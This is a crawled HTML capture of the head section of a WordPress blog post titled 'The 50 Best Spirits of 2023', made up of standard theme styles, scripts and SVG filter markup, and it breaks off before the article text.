

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://relievetime.com/2023/12/13/the-50-best-spirits-of-2023/
body_size: 25738
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>The 50 Best Spirits of 2023 &#8211; Relieve time</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Relieve time &raquo; Feed" href="https://relievetime.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Relieve time &raquo; Comments Feed" href="https://relievetime.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Relieve time &raquo; The 50 Best Spirits of 2023 Comments Feed" href="https://relievetime.com/2023/12/13/the-50-best-spirits-of-2023/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/relievetime.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://relievetime.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='choco_wp_fonts-css'  href='https://fonts.googleapis.com/css2?family=Poppins%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B1%2C400&#038;display=swap&#038;ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='choco_wp_fonts_awesome-css'  href='https://use.fontawesome.com/releases/v5.8.1/css/all.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='choco_wp_css-css'  href='https://relievetime.com/wp-content/themes/chocowp/assets/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='choco_wp_selectric_css-css'  href='https://relievetime.com/wp-content/themes/chocowp/assets/css/selectric.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://relievetime.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://relievetime.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://relievetime.com/wp-json/" /><link rel="alternate" type="application/json" href="https://relievetime.com/wp-json/wp/v2/posts/4259" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://relievetime.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://relievetime.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://relievetime.com/2023/12/13/the-50-best-spirits-of-2023/" />
<link rel='shortlink' href='https://relievetime.com/?p=4259' />
<link rel="alternate" type="application/json+oembed" href="https://relievetime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frelievetime.com%2F2023%2F12%2F13%2Fthe-50-best-spirits-of-2023%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://relievetime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frelievetime.com%2F2023%2F12%2F13%2Fthe-50-best-spirits-of-2023%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://relievetime.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<style>
.so-footer { background-color: ; }
.so-footer *, .so-footer h6, .so-footer .so-footer-menu li a, .so-footer .so-row:last-child p {color:  !important; }
.so-footer .so-footer-menu li a:after {background-color:  !important; }
.so-header-mob_slide { background-color: ; }
.so-plus i { background-color: ; }
.so-footer-soc a {border-color:  !important; }
.so-footer-soc a:hover, .so-footer-soc a:focus {background-color:  !important; }
.so-footer-soc a:hover i, .so-footer-soc a:focus i {color:  !important; }
body:not(.elementor-page) .woocommerce-product-details__short-description *, body:not(.elementor-page) .product_meta *, .woocommerce-Tabs-panel p *, .woocommerce-Tabs-panel li *, .woocommerce-Tabs-panel p, .woocommerce-Tabs-panel li, body .so-page .so-row-comment .comment-form > p *:not(.submit), input:not(.submit), textarea, .woocommerce table.shop_attributes th, .woocommerce div.product form.cart .woocommerce-variation-description p, .woocommerce div.product form.cart .variations label, body .woocommerce table.shop_attributes th, body .woocommerce table.shop_attributes td, .woocommerce-checkout-payment *:not(.button), .woocommerce-error *:not(.button), .woocommerce-info *:not(.button), .woocommerce-message *:not(.button), .woocommerce .checkout .col2-set .select2-container--default .select2-selection--single .select2-selection__rendered, .woocommerce-store-notice, .woocommerce-store-notice *, .so-page-sidebar button, .so-page-sidebar input[type="submit"] { color:  !important; }
body:not(.elementor-page) .so-page-main div, body:not(.elementor-page) .so-page-main span, body:not(.elementor-page) .so-page-main applet, body:not(.elementor-page) .so-page-main object, body:not(.elementor-page) .so-page-main iframe, body:not(.elementor-page) .so-page-main p, body:not(.elementor-page) .so-page-main blockquote, body:not(.elementor-page) .so-page-main pre, body:not(.elementor-page) .so-page-main a, body:not(.elementor-page) .so-page-main abbr, body:not(.elementor-page) .so-page-main acronym, body:not(.elementor-page) .so-page-main address, body:not(.elementor-page) .so-page-main big, body:not(.elementor-page) .so-page-main cite, body:not(.elementor-page) .so-page-main code, body:not(.elementor-page) .so-page-main del, body:not(.elementor-page) .so-page-main dfn, body:not(.elementor-page) .so-page-main em, body:not(.elementor-page) .so-page-main img, body:not(.elementor-page) .so-page-main ins, body:not(.elementor-page) .so-page-main kbd, body:not(.elementor-page) .so-page-main q, body:not(.elementor-page) .so-page-main s, body:not(.elementor-page) .so-page-main samp, body:not(.elementor-page) .so-page-main small, body:not(.elementor-page) .so-page-main strike, body:not(.elementor-page) .so-page-main strong, body:not(.elementor-page) .so-page-main sub, body:not(.elementor-page) .so-page-main sup, body:not(.elementor-page) .so-page-main tt, body:not(.elementor-page) .so-page-main var, body:not(.elementor-page) .so-page-main b, body:not(.elementor-page) .so-page-main u, body:not(.elementor-page) .so-page-main center, body:not(.elementor-page) .so-page-main dl, body:not(.elementor-page) .so-page-main dt, body:not(.elementor-page) .so-page-main dd, body:not(.elementor-page) .so-page-main ol, body:not(.elementor-page) .so-page-main ul, body:not(.elementor-page) .so-page-main li, body:not(.elementor-page) .so-page-main fieldset, body:not(.elementor-page) .so-page-main form, body:not(.elementor-page) .so-page-main label, body:not(.elementor-page) .so-page-main legend, body:not(.elementor-page) .so-page-main table, body:not(.elementor-page) .so-page-main caption, body:not(.elementor-page) .so-page-main tbody, body:not(.elementor-page) .so-page-main tfoot, body:not(.elementor-page) .so-page-main thead, body:not(.elementor-page) .so-page-main tr, body:not(.elementor-page) .so-page-main th, body:not(.elementor-page) .so-page-main td, body:not(.elementor-page) .so-page-main article, body:not(.elementor-page) .so-page-main aside, body:not(.elementor-page) .so-page-main canvas, body:not(.elementor-page) .so-page-main details, body:not(.elementor-page) .so-page-main embed, body:not(.elementor-page) .so-page-main figure, body:not(.elementor-page) .so-page-main figcaption, body:not(.elementor-page) .so-page-main footer, body:not(.elementor-page) .so-page-main header, body:not(.elementor-page) .so-page-main hgroup, body:not(.elementor-page) .so-page-main menu, body:not(.elementor-page) .so-page-main nav, body:not(.elementor-page) .so-page-main output, body:not(.elementor-page) .so-page-main ruby, body:not(.elementor-page) .so-page-main section, body:not(.elementor-page) .so-page-main summary, body:not(.elementor-page) .so-page-main time, body:not(.elementor-page) .so-page-main mark, body:not(.elementor-page) .so-page-main audio, body:not(.elementor-page) .so-page-main video, body:not(.elementor-page) .so-page-main input, body:not(.elementor-page) .so-page-main textarea, body:not(.elementor-page) .so-content-comment * {color: ; } 
.woocommerce button.button, .woocommerce a.button, body .woocommerce .product .onsale, .woocommerce button.button:hover, .woocommerce button.button:focus, .woocommerce a.button:hover, .woocommerce a.button:focus, body .so-page .comment-respond .submit, .so-button, .woocommerce .woocommerce-cart-form table.shop_table .quantity .wac-qty-button, .select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected],
.select2-container--default .select2-results__option[aria-selected=true], .select2-container--default .select2-results__option[data-selected=true], body:not(.elementor-page) .so-blog_archive-single-more:before, .wpcf7-response-output, .woocommerce-store-notice, .so-page-sidebar button, .so-page-sidebar input[type="submit"] { background-color:  !important; }
body .woocommerce .product .price *, body .woocommerce .product .price, body .woocommerce .product h2, .woocommerce-result-count, .woocommerce-error:before, .woocommerce-info:before, .woocommerce-message:before, .woocommerce-error, .woocommerce-info, .woocommerce-message, body:not(.elementor-page) .so-page .h1, body:not(.elementor-page) .so-page h2, body:not(.elementor-page) .so-page h3, body:not(.elementor-page) .so-page h4, body:not(.elementor-page) .so-page h5, body:not(.elementor-page) .so-page h6, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce table.shop_table th, .woocommerce-cart-form__cart-item .product-price:before, .woocommerce-cart-form__cart-item .product-price *, .woocommerce-cart-form__cart-item .product-quantity:before, .woocommerce-cart-form__cart-item .product-subtotal:before, .woocommerce-cart-form__cart-item .product-subtotal *, .woocommerce-cart-form__cart-item .product-name:before, .woocommerce-cart-form__cart-item .product-name *, .woocommerce .cart_totals h2, .woocommerce .woocommerce-cart-form table.shop_table .quantity .wac-qty-button, .woocommerce .woocommerce-cart-form table.shop_table .product-remove a.remove, .cart_totals td *, .cart_totals td:before, .selectric .label, .selectric .button, .selectric-items li, .woocommerce-checkout #order_review_heading, .woocommerce-checkout .shop_table *, .col2-set label, .col2-set h3, .so-checkout-order-done *:not(.so-button), .so-header ul li .sub-menu li a, .woocommerce-MyAccount-content *, .woocommerce-MyAccount-navigation *, .woocommerce-account .woocommerce *:not(.button), body:not(.elementor-page) .so-blog_archive-single p, body:not(.elementor-page) .so-blog_archive-single-more, .woocommerce-pagination *, .nav-links *, body.single-post:not(.elementor-page) .so-page-main h1, body.single-post:not(.elementor-page) .so-page-main h2, body.single-post:not(.elementor-page) .so-page-main h3, body.single-post:not(.elementor-page) .so-page-main h4, body.single-post:not(.elementor-page) .so-page-main h5, body.single-post:not(.elementor-page) .so-page-main h6, body.page:not(.elementor-page) .so-page-main h1, body.page:not(.elementor-page) .so-page-main h2, body.page:not(.elementor-page) .so-page-main h3, body.page:not(.elementor-page) .so-page-main h4, body.page:not(.elementor-page) .so-page-main h5, body.page:not(.elementor-page) .so-page-main h6, .so-single-cats *, .so-single-tags, .so-single-tags *, .so-single-user-data *, .so-form-row label, .so-form h1, .so-form h2, .so-form h3, .so-form h4, .so-form h5, .so-form h6, .so-page-sidebar ul li a, .so-page-sidebar ul li { color:  !important; }
.so-single-cats a:hover, .so-single-cats a:focus { color: #fff !important; background-color:  !important; }
.select2-container--default .select2-results__option, .select2-container--default .select2-results__option { color: ; }
.woocommerce-error, .woocommerce-info, .woocommerce-message { border-top-color:  !important; }
input, textarea, .select2-container--open .select2-dropdown--below, body.single-post .so-page .so-row .so-page-main .wp-block-quote, body.single-post .so-page .so-row .so-page-main blockquote, body.single-post .so-page .so-row .so-page-main q, body.single-post .so-page .commentlist .comment-body .wp-block-quote, body.single-post .so-page .commentlist .comment-body blockquote, body.single-post .so-page .commentlist .comment-body q, body.single-recipe .so-page .so-row .so-page-main .wp-block-quote, body.single-recipe .so-page .so-row .so-page-main blockquote, body.single-recipe .so-page .so-row .so-page-main q, body.single-recipe .so-page .commentlist .comment-body .wp-block-quote, body.single-recipe .so-page .commentlist .comment-body blockquote, body.single-recipe .so-page .commentlist .comment-body q, body.page-template-default .so-page .so-row .so-page-main .wp-block-quote, body.page-template-default .so-page .so-row .so-page-main blockquote, body.page-template-default .so-page .so-row .so-page-main q, body.page-template-default .so-page .commentlist .comment-body .wp-block-quote, body.page-template-default .so-page .commentlist .comment-body blockquote, body.page-template-default .so-page .commentlist .comment-body q, body .so-page-sidebar .recentcomments a { border-color:  !important; }
body:not(.elementor-page) .so-blog_archive-single-date { color:  !important; }
.so-header-mob_slide, .so-header-mob_slide-menu ul li a .so-plus i { background-color:  !important; } 
.so-header-mob_slide-menu .sub-menu, .so-header-mob_slide-menu .sub-menu li a { background-color:  !important; } 
.so-header-button  { color:  !important; } 
.so-header-mob_slide-menu ul li a  { color:  !important; } 
.so-header-button, .so-header-mob_slide-menu ul li a .so-plus { background-color:  !important; } 
</style>
<link rel="icon" href="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-184342-32x32.png" sizes="32x32" />
<link rel="icon" href="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-184342-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-184342-180x180.png" />
<meta name="msapplication-TileImage" content="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-184342-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.so-row  p {
	display: none!important;

}
		</style>
		<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-4259 single-format-standard wp-custom-logo">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; 